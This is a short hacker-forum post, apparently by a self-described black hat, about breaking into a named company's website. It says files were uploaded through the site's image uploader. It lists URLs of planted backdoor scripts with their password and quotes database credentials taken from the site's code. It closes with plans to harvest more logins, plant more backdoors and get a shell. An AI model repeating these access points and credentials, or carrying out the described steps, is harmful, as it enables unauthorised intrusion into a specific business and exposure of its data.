 Ghost
Administrator
Black Hat Hacker
founder
Posts: 916
Skillz: 50
[Good] [Bad]
i am a ghost
Re: fox of st james
« Reply #17 on: »
2mins
upload with teh image uploader
http://www.jjfox.co.uk/images/prodimages/cont.php
pw: f
http://www.jjfox.co.uk/admin/cont.php
pw: f
funcs.php
function getdbresults($sql) {
$dblink=mysql_connect("localhost", "jjfox", "dsf78ew");
mysql_select_db("jjfox", $dblink);
search for more logins ...
upload more backdoors - get a shell ...
http://www.jjfox.co.uk/admin/test.php